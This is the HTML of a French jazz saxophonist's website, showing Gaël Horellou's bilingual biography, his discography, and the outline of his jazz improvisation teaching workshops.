			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/26710002-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/nasty-factorz/" title="NASTY FACTORZ">NASTY FACTORZ</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-145 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-145" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-300x300.png 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-150x150.png 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-1024x1024.png 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1-600x600.png 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/album_gael-2-1.png 1417w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/travels/" title="TRAVELS">TRAVELS</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
			<div class="post-148 projet type-projet status-publish has-post-thumbnail hentry category-electro" id="post-148" >

			<div class="vignette">				<a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">
					<img width="300" height="300" src="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-300x300.jpg 300w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-150x150.jpg 150w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-1024x1024.jpg 1024w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto-600x600.jpg 600w, https://www.gaelhorellou.com/wp-content/uploads/2015/03/cosmikphoto.jpg 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
				
								<div class="info">	
					<h2><a href="https://www.gaelhorellou.com/projet/cosmik-connection/" title="Cosmik Connection">Cosmik Connection</a></h2>
					<!--<p></p>-->
					<!--<p class="postmetadata">2015</p>-->
				</div>
			</div>
			
			
		</div>
		</div>
	
</div>

<!-- fin : inc/main-actu.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Bio</h1>
	<div class="post_content clearfix"><p>(<a href="#english">English</a> see below)</p>
<p>Sax alto, soprano, baryton, composition, arrangement, musique électronique, enseignement.</p>
<p>Gaël Horellou débute sa carrière de musicien de jazz en 1992 avec le batteur bas-normand Jean-Benoît Culot.</p>
<p>De 1994 à 1997, il est membre du <strong>Collectif MU </strong>avec lequel il remporte le concours du festival de Vienne en 1995 et le concours de jazz de la Défense en 1996. À la même periode, il participe à la fondation du <strong>Crescent où il partage la scène avec de nombreux artistes dont <strong>Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King, Ricardo del Fra, etc…</strong></strong></p>
<p>En 1997 il co-fonde avec Philippe Garcia, le groupe <strong>Cosmik Connection</strong>, projet électro-jazz, lauréats Talents MIDEM 2001 et « Découverte electro » du Printemps de Bourges en 2000. De très nombreux concerts en France et à l’étranger (notamment Jazz à Montréal en 2000 et 2001, MEG en 1999, Jazz à Vienne en 2000, Berchida 2010,etc…). 4 albums à ce jour.</p>
<p>En 2000, il intègre le sextet de <strong>Laurent de Wilde, </strong>l’accompagne sur toutes ses tournées et collabore sur ses albums « Time For Change » et « Stories ». En 2004 il co-signe avec Laurent de Wilde l’album « Organix ».</p>
<p>De 2000 à 2003 il joue dans  le quintet de <strong>Luigi Trussardi</strong> (tournées et enregistrement du disque « introspection » en 2003).</p>
<p>Parallèlement, il participe à plusieurs enregistrements d’albums Drum’n’Bass (UHT, DJ Volta, DJ Ben… ) en même temps qu’il se produit en live drum’n’bass solo sous le pseudonyme <strong>Dual Snake</strong>.</p>
<p>En 2002, il fonde le groupe <strong>NHX </strong>avec des musiciens de jazz et de jazz-rock progressif (Yoan Serra, Philippe Bussonnet, Emmanuel Borghi et James Mac Gaw). Le premier concert de NHX sera enregistré et commercialisé par DTC Records sous le titre eponyme « NHX ». Un deuxième album en studio cette fois voit le jour en 2006 « II ».</p>
<p>En 2003 Gaël Horellou fait la rencontre de Barry Harris lors d’un stage au conservatoire de La Haye. Depuis il étudie regulièrement avec le maître du Be-Bop en Europe ou aux États-Unis.</p>
<p>En 2007, il réalise un bel album nu-jazz a mi-chemin entre acoustique et composition à l’ordinateur « <strong>Explorations</strong> » (DTC records/La Baleine)</p>
<p>En 2008 Gaël Horellou réunit un quartet avec Jean-Sebastien Simonoviez,Francois Gallix et le batteur americain Ari Hoenig. Le groupe enregistre un double album live au sunside a Paris « <strong>Pour la Terre</strong> » (DTC records/Harmonia Mundi).Il s’en suit une tournée en 2009 et 2010 (Nuit du Jazz à Caen, Hot club de Lyon, PocoLoco à Clermont-Ferrand, Parc du Tabor à Rennes, etc…). Le groupe participe au programme « <strong>Chambers music america</strong> » et donne un concert à Jazz Gallery à New-York en mai 2010.</p>
<p>Depuis 2002, Gaël Horellou se produit régulièrement en trio sax/contrebasse/batterie avec Géraud Portal et Antoine Paganotti ou Philippe Soirat.De très nombreux concerts dans des petits lieux à Paris et province et aussi des festivals (Cervione 2010, Jazz sous les pommiers 2010, etc). Trois albums en trio à ce jour sur le petit label (label bas-normand) « <strong>Live 2008 </strong>», « <strong>Segment</strong> », «<strong> Plo </strong>».</p>
<p>Depuis 2006, il joue avec le groupe transition du pianiste compositeur Jean-Sebastien Simonoviez. Album « a different way » (2007).</p>
<p>En 2010 il produit en solo un album entre musique répétitive et jazz «<strong> Travels </strong>», toujours sur le petit label.</p>
<p>En mars 2011 il enregistre en sextet un album live au sunside dans la tradition du jazz des annees soixantes avec David Sauzay(sax tenor) ,Michael Joussein(trombone),Etienne Deconfin(piano),Geraud Portal(contrebasse) et Philippe Soirat (batterie).album « Live! » sortie decembre 2011 (DTC records/La Baleine).La sortie officielle de l&rsquo;album a Paris en mai 2012 au New Morning.</p>
<p>De 2010 à 2013 il Co-organise un stage pedagogique suivi d’un festival de jazz dans l’Aude à Fontiers-Cabardes en juillet : « Jazz à Fontiers » .<br />
Depuis 2010 Gael horellou donne regulierement des masterclass de Jazz et d’improvisation (CNR de Caen et d’Annecy,Chamalieres,CNR de Paris,Arpej a Paris,etc&#8230;)<br />
depuis aout 2012, il est directeur pédagogique du stage de Jazz au Festival des Cuivres du Monastier sur Gazeille.<br />
Depuis 2008 il intervient en tant que formateur a Cifap dans le cadre de la formation crée par Dume Poutet « Fusion electro sur Ableton Live »</p>
<p>Juin 2011,enregistrement d&rsquo;un nouvel album pour Fresh Sound « Time after time » avec Perico Sambeat au saxophone alto,Alrbert sanz (piano),Nicolas Moreaux (contrebasse) et Antoine Paganotti (batterie).Sortie en avril 2013.</p>
<p>Avril 2012 enregistrement à la Rodia (SMAC de Besançon) d&rsquo;un album de jazz-electro : « Synthesis » avec David Patrois au vibraphone,Geraud Portal à la contrebasse et Antoine Paganotti à la batterie.sortie de l&rsquo;album (DTC records-Harmonia Mundi) en juin 2015,concerts au Triton (Les Lilas) le 6 fevrier et au New Morning (Paris) le 4 juin.</p>
<p>Depuis 2012 Gael Horellou anime regulièrement les « After-hours sessions » du Duc des Lombards.Dans ce contexte il est amené à rencontrer et à jouer avec de nombreux musiciens internationaux parmi lesquels : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>Janvier 2013:enregistrement en live au Duc des Lombards a Paris de l&rsquo;album « Legacy » en quintet avec Etienne Déconfin (piano),Viktor Nyberg (contrebasse),Antoine Paganotti (batterie) et en invité exceptionnel le saxophoniste americain Abraham Burton.<br />
Tournée de sortie d&rsquo;album en fevrier 2014: New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>Juin 2013  enregistrement à New-York d&rsquo;un nouvel album en quartet en studio pour le label Fresh Sound Records.Le disque « BrOoklyn » sortira en novembre 2014.Avec Ari Hoenig (batterie),Etienne Déconfin (piano) et Viktor Nyberg (contrebasse).<br />
Tournée de sortie d&rsquo;album en France et Espagne en novembre 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Dates regulières sur 2015/2016.</p>
<p>Mai 2014 enregistrement à l&rsquo;Arrosoir (Jazz-Club de Chalons-sur-Saone) en residence/concert d&rsquo;un album en trio avec Fredéric Nardin à l&rsquo;orgue Hammond B3 et Antoine Paganotti à la batterie.<br />
Le disque « ROY » sort en septembre 2014 sur le Petit Label.Dates régulières en France fin 2014/2015/2016.</p>
<p>Juin 2014 enregistrement à New-York d&rsquo;un nouvel album éléctro « Nasty Factorz » en duo avec Ari Hoenig.Concert à Nublu (Manhattan).</p>
<p>Decembre 2014 New-York &#8211; concert en quartet à Something Jazz à l&rsquo;occasion de la sortie de l&rsquo;album BrOoklyn. Concert en duo electro avec Ari Hoenig « Nasty Factorz » à Nublu et du projet solo « Travels » à Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>Janvier 2015 Bogota (Colombie) &#8211;  concert de « Travels » projet saxophone solo et electronique au Matik Matik.</p>
<p>Fevrier 2015 Ile de la Reunion &#8211; residence/concerts/enregistrement du projet « Identité »,metissage de jazz et de maloya,musique traditionnelle de la Reunion avec Florent Gac à l&rsquo;orgue et 4 musiciens reunionnais: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussions/voix) et Nicolas Beaulieu (guitare).Egalement intervention pédagogique au Conservatoire à Rayonnement Regional de St Pierre.</p>
<p>Juin 2016  tournée (Carcassonne,Lyon,Geneve,Marseille) et enregistrement en studio du trio orgue avec Nardin et Paganotti pour le Petit Label.Sortie prevue janvier 2017.</p>
<p>Juillet 2016 Paris &#8211; 2 concerts et enregistrement studio en quintet avec Jeremy Pelt (USA),Etienne Déconfin,Viktor Nyberg,Antoine Paganotti pour le label Fresh Sound New Talent.Sortie prévue fin 2017.</p>
<p>A venir:</p>
<p>Aout 2016   dates en France avec Ari Hoenig en quartet et en duo « Nasty Factorz » : Sunset (Paris),Festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>Octobre 2016  sortie de l&rsquo;album « Nasty Factorz » avec Ari Hoenig (DTC records/Socadisc).Tournée France prévue juin 2017.</p>
<p>Mars 2017 sortie de l&rsquo;album de « Identité » (Breakz/Socadisc),tournée dans l&rsquo;océan indien puis en France en avril/mai.</p>
<p>&nbsp;</p>
<p><span id="english"></span>Gaël Horellou<br />
Born August 22nd, 1975<br />
in Caen (France)</p>
<p>Saxophonist with a classical and jazz background, his career started in 1992.</p>
<p>From 1994 to 1997, he is a member of the Collectif Mu* and helps founding the Crescent Jazz Club where he shared the stage with experimented guests (Charles Bellonzi, Luigi Trussardi, Clovis Nicolas, Wayne Dockery, Eric Lelann, Steve Grossman, Peter King,Ricardo del Fra<span lang="en-US">…).</span></p>
<p>In 1996, together with KPT’N PLANET (Philippe Garcia on drums) he founded the group Cosmik Connection **, an electro-drum’n’jazz fusion laboratory quickly joined by Jérémie Picard (aka Jahbass).</p>
<p>In 2000, he joined Laurent de Wilde sextet and followed him on tour and in the studio for the Time for Change and Stories albums. He also continues to put his sax on electronic music recordings (UHT, DJ Volta, DJ Ben…) and starts to produce his own solo performance with a live electro-drum’n’bass show that he plays under the pseudonym Dual Snake.</p>
<p>In 2002 he founded the group NHX, a new electro-instrumental laboratory with Yoann Serra on drums and 3 musicians who played in Magma Philippe Bussonnet (bass), Emmanuel Borghi (fender rhodes) and James Mac Gaw (guitar).</p>
<p>In 2004 he collaborated with Laurent de Wilde on the <span lang="en-US">Organics</span><span lang="en-US">*** album composition. An electro-jazz quintet with Yoann Sera and Philippe Bussonet.</span></p>
<p>He presently plays with Yoann Serra and François Gallix inside Jean Sébastien Simonoviez’s Transition Sextet.</p>
<p>His first drum’n’ bass album came out in 2005 (Dual Snake) and an electro-acoustic one in 2006 (Explorations); both are on DTC Records the label that will release the new Cosmik Connection album:<br />
“Grand Panache !” in September 2006.</p>
<p>In 2003 Gaël Horellou meets Barry Harris during an internship at The Royal Conservatory of the Hague. He’s been since studying regularly with the master of bebop in Europe or in the United States.</p>
<p>In 2007, he produced a beautiful nu-jazz album halfway between acoustic and computer composition “ Explorations ” (DTC Records/ La Baleine).</p>
<p>In 2008 Gaël Horellou builds a quartet with <span lang="en-US">Jean-Sebastien Simonoviez, Francois Gallix and the American drummer Ari Hoenig. The band records a double live album at the Sunside in Paris “Pour la Terre ” ( DTC Records/ Harmonia Mundi). Follows a tour in 2009 and 2010 ( Night of Jazz à Caeun, Lyon Hot Club, Sunside in Paris , PocoLoco in Clermont-Ferrand, Tabor Park in Rennes etc). The group participates at the “Chambers Music America” and gives a concert at the Jazz Gallery in New-York in May 2010.</span></p>
<p>Since 2002, Gael Horellou has been performing regularly in trio sax / bass / drums with Geraud Portal and Antoine Paganotti or Philippe Soirat. Lots of concerts in small venues in Paris and the provinces and also festivals (Cervione 2010, Jazz under the apple trees in 2010, etc &#8230;) Three trio albums to date on the small label (Bas-Normand Label) « Live 2008 », « Segment », « Plo ».</p>
<p>Between 2006 and 2011, he plays with the transition band of the pianist composer <span lang="en-US">Jean-Sebastien Simonoviez. Album “A different Way” (2007), “Transition Cosmic Power” (2012).</span></p>
<p>In 2010 he produced a solo album between repetitive music and jazz « Travels », released in 2011 always on the small label.</p>
<p>March 2011 he recorded a live album in sextet at the Sunside in the jazz tradition of the sixties with David Sauzay (tenor sax), Michael Joussein (trombone), Etienne Deconfin (piano), Geraud Portal (bass) and Philippe Soirat (battery). Album released in December 2011 (DTC records / La Baleine). The official release of the album in Paris in May 2012 at the New Morning.</p>
<p>Between 2010 and 2013, he’s been co-organizing a pedagogical internship followed by a jazz festival at L’Aude in Fontiers-Cabardes in July: « Jazz at Frontiers. »<br />
Since 2010 Gael Horellou regularly gives Jazz master classes and improvisation (Caen CNR and Annecy, Chamalières, CNR de Paris, ARPEJ in Paris, etc &#8230;)<br />
Since August 2012, He&rsquo;s referent for the Jazz Internship at the Festival of Brass of the Monastier in Gazeille.<br />
Since 2008 he acts as a trainer at Cifap through the formation created by Dume Poutet « Merging electro on Ableton Live ».</p>
<p>June 2011, recording of a new album for Fresh Sound « Time after time » with Perico Sambeat on the alto saxophone, Alrbert Sanz (piano), Nicolas Moreaux (bass) and Antoine Paganotti (drums). Released in june 2013.</p>
<p>April 2012 recording at la Rodia (Besançon) of the electrojazz album « Synthesis » with David Patrois (vibes),Geraud Portal (doublebass) and Antoine Paganotti (drums).Released (DTC records-Harmonia Mundi) in june 2015,concerts at Le Triton (Les Lilas) february 6th and at the New Morning (Paris) june 4th.</p>
<p>Since 2012 Gael Horellou host every month the « After-hours sessions » of the Duc des Lombards (Paris) .In this context, he has the opportunity to meet and play with international musicians such as : Jeremy Pelt,Marcus Miller,Roxy Coss,Rodney Green,Jonhatan Barber,Jalil Shaw,Eric Alexander,etc&#8230;</p>
<p>January 2013: Live recording at the Duc des Lombards in Paris a new quartet album with Etienne Déconfin (piano), Viktor Nyberg (bass), Antoine Paganotti (drums) and as a special guest the American saxophonist Abraham Burton.Release of the album « Legacy » in february 2014 . Tour in France : New Morning,Radio-France,Poco-Loco (Clermont-Ferrand),Champs Libres (Rennes),Theatre de Lisieux,Comedie de Ferney-Voltaire,Conservatoire de Caen,Sunset (Girona/Espagne),etc&#8230;</p>
<p>June 2013  recording session in New-York of a new quartet album for the spanish label Fresh Sound Records.The album « BrOoklyn » released in november 2014.With Ari Hoenig (drums),Etienne Déconfin (piano) and Viktor Nyberg (contrebasse).<br />
Tour in France and Spain in november 2014 : Jam (Montpellier),Duc des Lombards,Festival de Conhilac-Corbières,IMFP (Salon-de- Provence),Jamboree (Barcelona),Nova Jazz Caba(Terrasa/Espagne),JimmyGlass (Valencia/Espagne),etc&#8230; Additional concerts during 2015/2016.</p>
<p>May 2014 residency and recording at l&rsquo;Arrosoir (Chalons-sur-Saone) of the album »ROY » with Fredéric Nardin (Hammond B3) and Antoine Paganotti (drums).<br />
The record « ROY » released in septembre 2014 on Petit Label.Numerous shows in France in  2014/2015/2016.</p>
<p>June 2014 recording in New-York of the project « Nasty Factorz » electronic duo with Ari Hoenig.Concert at Nublu (Manhattan).</p>
<p>December 2014 New-York &#8211; quartet concert at Something Jazz for the release of the album « BrOoklyn ». Show at Nublu of the electronic duo with Ari Hoenig « Nasty Factorz » and concert of the solo projet « Travels » at Shape Shifter&rsquo;s Lab (Brooklyn).</p>
<p>January 2015 Bogota (Colombie) &#8211;  concert of « Travels » solo project at Matik Matik.</p>
<p>march 2015 Reunion Island &#8211; residency/concerts/recording of the projet « Identité »,fusion of jazz and maloya,La Reunion traditionnal music with Florent Gac (Hammond B3) and 4 local musicians: Vincent Philéas,Emmanuel Félicité,Jerome Calciné (percussion/vocal) and Nicolas Beaulieu (guitar).Masteclass at the Conservatory of  St Pierre.</p>
<p>June 2016  Tour (Carcassonne,Lyon,Geneve,Marseille) and recording of the organ trio with Nardin and Paganotti for the Petit Label.Release january 2017.</p>
<p>July 2016 Paris &#8211; 2 concerts and studio recording in quintet with special guest Jeremy Pelt (trumpet),Etienne Déconfin (piano),Viktor Nyberg(doublebass),Antoine Paganotti (drums) for the label Fresh Sound New Talent.Release end of 2017.</p>
<p>To come :</p>
<p>August 2016   shows in France with Ari Hoenig in quartet and duo « Nasty Factorz » : Sunset (Paris),festival de Malguenac,Parc du Tabor (Rennes),festival de Dinan.</p>
<p>October 2016  release of the album « Nasty Factorz » with Ari Hoenig (DTC records/Socadisc).Tour in France june 2017.</p>
<p>March 2017 release of the album « Identité » (Breakz/Socadisc),tour in the indian ocean then France in april/may.</p>
<p>&nbsp;</p>
<p>* Vienna Festival 1995 and Jazz at La Défense 1996<br />
** MIDEM Talents 2001 et Electro Discovery of The 2000 Printemps de Bourges<br />
*** ADAMI Talents 2005</p>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Discographie</h1>
	<div class="post_content clearfix"><ul>
<li><strong>Gaël Horellou :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/explorations/index.htm" target="_blank" rel="noopener noreferrer">Explorations</a> »  (DTC records/Harmonia mundi 2007)</li>
<li>« <a href="http://dtcrecords.org/pourlaterre/" target="_blank" rel="noopener noreferrer">Pour la Terre</a> »  (DTC records/Harmonia mundi 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20014" target="_blank" rel="noopener noreferrer">Live 2008</a> »   (Petit Label 2008)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20022" target="_blank" rel="noopener noreferrer">Segment</a> »  (Petit Label 2010)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20028" target="_blank" rel="noopener noreferrer">Travels</a> »   (Petit Label 2011)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20032" target="_blank" rel="noopener noreferrer">PLO</a> »   (Petit Label 2012)</li>
<li>« <a href="http://www.dtcrecords.org/gaelhorellousextet/" target="_blank" rel="noopener noreferrer">Live!</a> »   (DTC records/La Baleine 2012)</li>
<li>« <a href="http://www.freshsoundrecords.com/time_after_time-cd-5924.html" target="_blank" rel="noopener noreferrer">Time after time</a> »   (Fresh Sound Records 2013)</li>
<li>« <a href="http://breakz.fr/legacy.html" target="_blank" rel="noopener noreferrer">Legacy</a> »   (Breakz/Harmonia mundi 2014)</li>
<li>« <a href="http://petitlabel.com/pl/disque.php?ref=PL%20kraft%20044" target="_blank" rel="noopener noreferrer">ROY</a> »   (Petit Label 2014)</li>
<li>« <a href="http://www.freshsoundrecords.com/brooklyn,_feat._ari_hoenig-cd-6206.html" target="_blank" rel="noopener noreferrer">BrOoklyn</a> »   (Fresh Sound Records 2014)</li>
<li>« <a href="http://www.dtcrecords.org/synthesis/">SYNTHESIS</a>»  (DTC records/Harmonia mundi 2015)</li>
<li>« <a href="http://www.petitlabel.com/pl/disque.php?ref=PL%20kraft%20053">Moral de Fer</a> »   (Petit Label 2016)</li>
<li>« <a href="http://breakz.fr/identite.html" target="_blank" rel="noopener noreferrer">Identité</a> »   (Breakz 2017)</li>
<li>« <a href="http://breakz.fr/touslespeuples.html" target="_blank" rel="noopener noreferrer">Tous les Peuples</a> »   (Breakz 2019)</li>
<li>« <a href="https://www.freshsoundrecords.com/gael-horellou-albums/6645-coup-de-vent-feat-jeremy-pelt.html?search_query=Coup+de+vent&amp;results=4">Coup de Vent </a>»   (Fresh Sound 2018)</li>
<li>« <a href="http://www.dtcrecords.org/nastyfactorz/">Nasty Factorz</a> »  (DTC records 2018)</li>
</ul>
</li>
<li><strong>NHX :</strong>
<ul>
<li>« <a href="http://dtcrecords.org/dtccd01/" target="_blank" rel="noopener noreferrer">NHX</a> » (DTC Records – La Baleine 2003)</li>
<li>« <a href="http://www.dtcrecords.org/nhx/" target="_blank" rel="noopener noreferrer">II</a> »  (DTC Records – La Baleine 2007)</li>
</ul>
</li>
<li><strong>Cosmik Connection </strong>:
<ul>
<li>« Electrojazz4tet » (Plein Gaz &#8211; Pias 1999)</li>
<li>« II » (Cosmik Prod-La Baleine 2001)</li>
<li>« <a href="http://dtcrecords.org/cosmik/" target="_blank" rel="noopener noreferrer">Grand Panache</a> »  (DTC records/La Baleine 2007)</li>
<li>« Atomik » (Cosmik Prod 2011)</li>
</ul>
</li>
<li><strong>D. Sauzay &amp; G. Horellou Quintet :</strong>
<ul>
<li>« <a href="http://www.freshsoundrecords.com/versus-cd-83.html" target="_blank" rel="noopener noreferrer">Versus</a> »(Fresh Sound 1999)</li>
</ul>
</li>
<li><strong>J-B. Culot Quintet </strong>:
<ul>
<li>« Live à Puzzle » (Arvi 1995)</li>
</ul>
</li>
<li><strong>Collectif Mu </strong>:
<ul>
<li>« Live au Crescent » (7th records &#8211; Harmonia Mundi 1995)</li>
<li>« Don Quichotte » (7th records &#8211; Harmonia Mundi 1996)</li>
</ul>
</li>
<li><strong>Laurent De</strong> <strong>Wilde </strong>:
<ul>
<li>« Time for Change » (Warner Jazz 2000)</li>
<li>« Stories » (Warner Jazz 2003)</li>
<li>« Organics » (Nocturne 2006)</li>
</ul>
</li>
<li><strong>Luigi Trussardi Quintet</strong> :
<ul>
<li>« Introspection » (Elabeth 2001)</li>
</ul>
</li>
<li><strong>UHT </strong>:
<ul>
<li>« Pic de Pollution » (Black Tambour &#8211; La Baleine 2001)</li>
</ul>
</li>
<li><strong>Volta &amp; FX 909 :</strong>
<ul>
<li>« Perspectives »(Black Tambour- La Baleine 2003)</li>
</ul>
</li>
<li><strong>DJ Ben :</strong>
<ul>
<li>« B’Komin » (No Fridge – Chronowax 2003)</li>
</ul>
</li>
<li><strong>Dual Snake</strong> <strong>:</strong>
<ul>
<li>« Live »  (DTC Records – La Baleine 2004)</li>
</ul>
</li>
<li><strong>Transition :</strong>
<ul>
<li>« a different way »</li>
<li>« Transition Cosmic Power » (Black And Blue 2012)</li>
</ul>
</li>
</ul>
</div>

	
</div>

<!-- fin : inc/main-page.php --><!-- fichier : inc/main-page.php -->


<div class="page">

	<h1 class="page-title">Pédagogie</h1>
	<div class="post_content clearfix"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-522" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg" alt="" width="211" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode-211x300.jpg 211w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-methode.jpg 428w" sizes="auto, (max-width: 211px) 100vw, 211px" /><br />
« Improvisation et langage du jazz &#8211; une approche mélodique pour tous les instruments »<br />
220 pages, disponible, me contacter sur<br />
gaelhorellou@gmail.com</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-520" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg" alt="" width="216" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1-216x300.jpg 216w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p1.jpg 419w" sizes="auto, (max-width: 216px) 100vw, 216px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-521" src="http://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg" alt="" width="206" height="300" srcset="https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2-206x300.jpg 206w, https://www.gaelhorellou.com/wp-content/uploads/2019/10/Capture-table-matiere-p2.jpg 416w" sizes="auto, (max-width: 206px) 100vw, 206px" /></p>
<h2>Masterclasses on mymasterclass.com:</h2>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/">Mastering the keys</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-lesson-mastering-the-keys-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-mastering-the-keys-bundle/">Vertical Language in improvisation</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-vertical-language-bundle/</p>
<h4><a href="https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/">Hexatonics</a></h4>
<p>https://www.mymusicmasterclass.com/premiumvideos/gael-horellou-jazz-improvisation-lesson-hexatonic-concepts/</p>
<h2>Stage « Improvisation et langage du jazz »</h2>
<p>Gael Horellou a etudié pendant 15 ans avec Barry Harris et travaille<br />
aujourd&rsquo;hui avec sa propre methode pour la pratique de l&rsquo;improvisation de jazz.<br />
Gael Horellou est intervenu en tant que pédagogue dans les établissements d&rsquo;enseignements suivants: CRR Paris,CRR Caen,Arpej,Ecole de musique de Chamalières,Ecole de musique de Inca (Espagne),Académie du jazz du Monastier sur Gazeille (2012,2013),PRMA Reunion(2013,2014,2015),CRR St Pierre (Reunion),Festival Jazz à Fontiers-Cabardès,CRR Annecy</p>
<p>Stages ouverts à tous les instruments et pour tout niveau (minimum 3 années d&rsquo;instrument).</p>
<p>PROGRAMME INDICATIF STAGE de JAZZ<br />
2 axes principaux de travail :<br />
-comprendre/entendre (harmonie theorique,outils melodiques,progressions usuelles,repertoire,etc&#8230;)<br />
-le langage (gammes,arpeges,chromatismes,construction de phrases,etc&#8230;)<br />
programme detaillé:<br />
JOUR 1 :<br />
&#8211; exprimer les progressions harmoniques grace aux outils melodiques de Barry Harris<br />
&#8211; Repertoire des progressions usuelles du Jazz . S&rsquo;habituer a penser en degrés.<br />
&#8211; elements d&rsquo;harmonie : les 3 fonctions harmoniques et substitutions (triton,diminuees et autres)<br />
&#8211; elements de langage : surroundings de B.Harris et repertoire de phrases courantes du Jazz.<br />
JOUR 2 :<br />
&#8211; reharmonisation du Blues,du Rythmn change et analyse structurelle de standards.concept de factorisation/developpement des marches harmoniques.<br />
&#8211; modulation : deplacement du centre tonal.<br />
&#8211; outils melodiques verticaux pour faire sonner l&rsquo;harmonie.<br />
&#8211; le mineur .<br />
&#8211; elements de langage : fin de phrases<br />
JOUR 3 :<br />
&#8211; gammes a 8 notes (les gammes « be-bop ») et chromatismes (half steps).notes d&rsquo;appui.La contrainte du temps reel dans l&rsquo;improvisation et la recherche de solutions. »viser une note ».l&rsquo;oreille rythmique et l&rsquo;assise.<br />
&#8211; pratiques des gammes.<br />
&#8211; developper la conscience de la tonalite,tons voisins,relatif,dominantes liées a chaque degre de la gamme et modulations de passage.exercices pratiques.<br />
&#8211; mentaliser des schemas melodiques,transposition diatonique.elements personnels de langage.<br />
JOUR 4:<br />
&#8211; elements de langage.releve et analyse de chorus (Parker,Stitt,Coltrane,Mc Coy,Cannonball,etc&#8230;).<br />
&#8211; arrangement a 2/3/4 voix .<br />
JOUR 5:<br />
-pentatoniques/hexatoniques<br />
-harmonie etendue,jeu out,polytonalite,systemes de superpositions d&rsquo;accords et notion de trajectoire.transposition chromatique,patterns.</p>
<ul>
<li>Stages 2022
<ul>
<li><a title="Stage de Jazz Gael Horellou" href="http://gaelhorellou.wix.com/stagedejazz" target="_blank" rel="noopener noreferrer">18 au 22 juillet 2022 à Cuxac-Cabardès (11)</a></li>
